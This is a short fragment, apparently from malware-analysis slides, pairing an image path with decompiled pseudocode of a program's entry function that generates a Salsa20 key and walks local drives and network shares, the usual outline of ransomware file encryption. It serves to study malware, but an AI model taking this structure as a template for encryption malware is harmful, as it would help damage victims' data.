 void entry(void)
{
undefined4 *salsa20_key;
LPWSTR pWVar1;
FUN_004018a0();
FUN_00401420();
salsa20_key = (undefined4 *)generate_salsa20_key();
pWVar1 = (LPWSTR)FUN_004021e0((int)salsa20_key,0x20);
enumerate_drives((LPWSTR)salsa20_key,pWVar1);
enumerate_network_shares((LPCSTR)pWVar1,salsa20_key,(LPNETRESOURCEW)0x0);
ExitProcess(0);
return;
}